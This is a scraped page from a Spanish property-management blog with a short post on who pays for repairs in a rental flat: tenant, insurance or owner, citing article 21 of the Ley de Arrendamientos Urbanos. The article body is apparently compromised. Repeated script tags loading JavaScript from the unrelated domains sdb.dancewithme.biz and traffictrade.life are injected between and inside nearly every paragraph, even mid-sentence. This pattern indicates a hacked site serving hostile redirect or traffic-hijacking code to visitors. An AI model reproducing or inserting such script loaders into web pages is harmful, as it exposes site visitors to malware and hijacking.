>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><i class="fa fa-phone"></i> 976 45 75 67</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;n&#102;o&#64;&#109;a&#115;&#113;u&#101;c&#111;m&#117;nid&#97;&#100;es&#46;es">&#105;n&#102;o&#64;&#109;a&#115;&#113;u&#101;c&#111;m&#117;nid&#97;&#100;es&#46;es</a></span></div>			</div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://masquecomunidades.es/" >

						<!-- standard logo -->
			<img src="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal-02-2.png" srcset="https://masquecomunidades.es/wp-content/uploads/2018/03/Logofinal-02-2.png 1x" width="250" height="37" alt="Mas que comunidades Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://masquecomunidades.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-menu-principal" class="fusion-menu"><li  id="menu-item-4728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4728"  data-item-id="4728"><a  href="https://masquecomunidades.es/" class="fusion-arrow-highlight"><span class="menu-text">Más que Comunidades<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-4872"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4872 fusion-megamenu-menu"  data-item-id="4872"><a  href="https://masquecomunidades.es/ahorro/" class="fusion-arrow-highlight"><span class="menu-text"><span>Ahorro</span><i class="_mi _after fas fa-euro-sign" aria-hidden="true" style="font-size:2em;vertical-align:text-top;"></i><span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
						</svg></span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-5073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://masquecomunidades.es/precios/">Precios</a></div></li><li  id="menu-item-5072"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://masquecomunidades.es/negociacion/">Negociación</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-5075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"  data-item-id="5075"><a  href="https://masquecomunidades.es/detalle-de-cuentas/" class="fusion-arrow-highlight"><span class="menu-text"><span>Transparencia</span><i class="_mi _after fa fa-search" aria-hidden="true" style="font-size:2em;vertical-align:text-top;"></i><span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-5080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080"  data-item-id="5080"><a  href="https://masquecomunidades.es/valor-del-inmueble/" class="fusion-arrow-highlight"><span class="menu-text"><span>Mantenimiento</span><i class="_mi _after fa fa-wrench" aria-hidden="true" style="font-size:2em;vertical-align:text-top;"></i><span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-4874"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4874 fusion-megamenu-menu"  data-item-id="4874"><a  href="https://masquecomunidades.es/seguridad/" class="fusion-arrow-highlight"><span class="menu-text"><span>Seguridad</span><i class="_mi _after fa fa-gavel" aria-hidden="true" style="font-size:2em;vertical-align:text-top;"></i><span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
						</svg></span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-5085"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5085 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://masquecomunidades.es/asesoria-juridica/">Asesoría Jurídica</a></div></li><li  id="menu-item-5083"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://masquecomunidades.es/control-de-deudas/">Control de deudas</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-5283"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5283"  data-item-id="5283"><a  href="https://masquecomunidades.es/contacto/" class="fusion-arrow-highlight"><span class="menu-text"><span>Contacto</span><i class="_mi _after fa fa-phone" aria-hidden="true" style="font-size:2em;vertical-align:text-top;"></i><span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://masquecomunidades.es/2015/02/20/la-factura-de-la-luz-una-gran-desconocida/" rel="prev">Previous</a>			<a href="https://masquecomunidades.es/2015/02/21/certificado-energetico/" rel="next">Next</a>		</div>
	
					<article id="post-4558" class="post post-4558 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-qcomunidades tag-administracion tag-comunidades tag-fincas tag-gestion tag-transparente tag-vecinos">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="" data-rel="iLightbox[gallery4558]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
																			</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h1 class="entry-title fusion-post-title">Reparaciones en un piso de alquiler</h1>										<div class="post-content">
				<p>Os traemos un tema que genera mucha polémica y controversia; ¿A quién le toca pagar las reparaciones en un piso de alquiler?</p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p>En la vigencia del contrato de alquiler pueden ocurrir muchas situaciones; electrodomésticos estropeados, grifos rotos, goteras&#8230;etc. Dependiendo de la situación y conforme a la <strong>Ley de <script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><a href="http://www.boe.es/buscar/act.php?id=BOE-A-1994-26003">Arrendamiento Urbanos</a> (artículo 21) </strong>tenemos que tener claro quién debe de hacerse cargo de esta situación.</p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p>Para ello subdividiremos 3 apartados:</p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p><strong><em>1. Desperfectos derivados del desgaste habitual</em></strong></p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p>En este caso es el <strong>inquilino</strong> el que se encargará de la reparación ya que es por uso habitual, es decir, mantenimiento. Si no se ocupa de los desperfectos le podrían ser descontados de la fianza legal al finalizar el contrato de alquiler.</p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p><em><strong> 2. Accidentes</strong></em></p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p>Ante cualquier accidente habría que tener un<strong> seguro de hogar</strong> para poder recurrir a él. Por cualquier incidente que ocurriera en el hogar habría que comprobar las coberturas que cubre el seguro y en el caso de que las cubra dar parte al seguro</p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p><strong><em>3. Averías importantes</em></strong></p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p>El <strong>propietario</strong> es el encargado de mantener el piso de alquiler en perfectas condiciones de habitabilidad, por lo que debería encargarse de reponer los electrodomésticos que se estropean por antigüedad, debería encargarse de arreglar instalaciones eléctricas&#8230;entre otras cosas. Todo esto se realiza siempre y cuando el desperfecto sea por antiguo pero no por un mal uso o irresponsabilidad del inquilino.</p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><a href="http://masquecomunidades.es/wp-content/uploads/2015/10/telefono-atencion-clientes-reformas-hogar-reparaciones-valencia.jpg"><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4559" src="http://masquecomunidades.es/wp-content/uploads/2015/10/telefono-atencion-clientes-reformas-hogar-reparaciones-valencia.jpg" alt="telefono-atencion-clientes-reformas-hogar-reparaciones-valencia" width="288" height="200" /></a></p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
<p>Fuente: <script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><a href="http://www.fotocasa.es/blog/alquiler/quien-se-encarga-de-las-reparaciones-en-un-piso-de-alquiler">Fotocasa</a></p>
<p><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script type='text/javascript' src='https://sdb.dancewithme.biz/db.js'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://masquecomunidades.es/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2015-02-20T15:23:35+01:00</span><span>febrero 20th, 2015</span><span class="fusion-inline-sep">|</span><a href="https://masquecomunidades.es/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comentarios desactivados<span class="screen-reader-text"> en Reparaciones en un piso de alquiler</span></span></span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Para compartir esta historia, elija cualquier plataforma</h4>
			</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://masquecomunidades.es/author/admin/" title="Entradas de admin" rel="author">admin</a>																	</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7ac9c4fe947a01a8dae5e661be81fb02?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ac9c4fe947a01a8dae5e661be81fb02?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="" width="0" height="0" alt="COMUNIDAD DE VECINOS: INSTALAR UN ASCENSOR" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://masquecomunidades.es/2016/12/01/comunidad-de-vecinos-instalar-un-ascensor/">COMUNIDAD DE VECINOS: INSTALAR UN ASCENSOR</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://masquecomunidades.es/2016/12/01/comunidad-de-vecinos-instalar-un-ascensor/">
						COMUNIDAD DE VECINOS: INSTALAR UN ASCENSOR					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://masquecomunidades.es/2016/12/01/comunidad-de-vecinos-instalar-un-ascensor/" aria-label="COMUNIDAD DE VECINOS: INSTALAR UN ASCENSOR"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="" width="0" height="0" alt="¿ Contadores individuales ?" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://masquecomunidades.es/2016/11/21/contadores-individuales/">¿ Contadores individuales ?</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://masquecomunidades.es/2016/11/21/contadores-individuales/">
						¿ Contadores individuales ?					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://masquecomunidades.es/2016/11/21/contadores-individuales/" aria-label="¿ Contadores individuales ?"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://masquecomunidades.es/2016/07/27/gente-que-necesita-novedades-administracion-de-comunidades/">¡Gente que necesita novedades! &#8211; administración de comunidades</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://masquecomunidades.es/2016/07/27/gente-que-necesita-novedades-administracion-de-comunidades/">
						¡Gente que necesita novedades! &#8211; administración de comunidades					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://masquecomunidades.es/2016/07/27/gente-que-necesita-novedades-administracion-de-comunidades/" aria-label="¡Gente que necesita novedades! &#8211; administración de comunidades"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="" width="0" height="0" alt="DOS ADMINISTRADORES DE COMUNIDADES CONDENADOS POR LLEVARSE 106.647€" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://masquecomunidades.es/2016/04/07/dos-administradores-de-comunidades-condenados-por-llevarse-106-647e/">DOS ADMINISTRADORES DE COMUNIDADES CONDENADOS POR LLEVARSE 106.647€</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://masquecomunidades.es/2016/04/07/dos-administradores-de-comunidades-condenados-por-llevarse-106-647e/">
						DOS ADMINISTRADORES DE COMUNIDADES CONDENADOS POR LLEVARSE 106.647€					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://masquecomunidades.es/2016/04/07/dos-administradores-de-comunidades-condenados-por-llevarse-106-647e/" aria-label="DOS ADMINISTRADORES DE COMUNIDADES CONDENADOS POR LLEVARSE 106.647€"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="" width="0" height="0" alt="FIBRA ÓPTICA EN LAS COMUNIDADES DE VECINOS" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://masquecomunidades.es/2016/04/04/fibra-optica-en-las-comunidades-de-vecinos/">FIBRA ÓPTICA EN LAS COMUNIDADES DE VECINOS</a>
			
														
								
								
													
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://masquecomunidades.es/2016/04/04/fibra-optica-en-las-comunidades-de-vecinos/">
						FIBRA ÓPTICA EN LAS COMUNIDADES DE VECINOS					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://masquecomunidades.es/2016/04/04/fibra-optica-en-las-comunidades-de-vecinos/" aria-label="FIBRA ÓPTICA EN LAS COMUNIDADES DE VECINOS"></a>
	</div>
</div>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-4" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Mapa del sitio</h4><div class="menu-menu-pie-2-container"><ul id="menu-menu-pie-2" class="menu"><li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5099"><a href="https://masquecomunidades.es/">Mas que comunidades</a></li>
<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://masquecomunidades.es/ahorro/">Ahorro</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://masquecomunidades.es/transparencia/">Transparencia</a></li>
<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://masquecomunidades.es/mantenimiento/">Mantenimiento</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://masquecomunidades.es/seguridad/">Seguridad</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Información Legal</h4><div class="menu-menu-pie-container"><ul id="menu-menu-pie" class="menu"><li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4738"><a rel="privacy-policy" href="https://masquecomunidades.es/politica-de-privacidad-y-proteccion-de-datos/">Política de Privacidad y Protección de Datos</a></li>
<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://masquecomunidades.es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="https://masquecomunidades.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://masquecomunidades.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p><strong>Tfno: </strong>976 45 75 67</p>
<p><strong>Email:</strong> info@masquecomunidades.es</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<script type="text/javascript">
copyright=new Date();
update=copyright.getFullYear();
document.write("©" + update + " +Q Comunidades | Todos los derechos reservados.");
</script>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://masquecomunidades.es/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='wp-block-library-css' href='https://masquecomunidades.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table 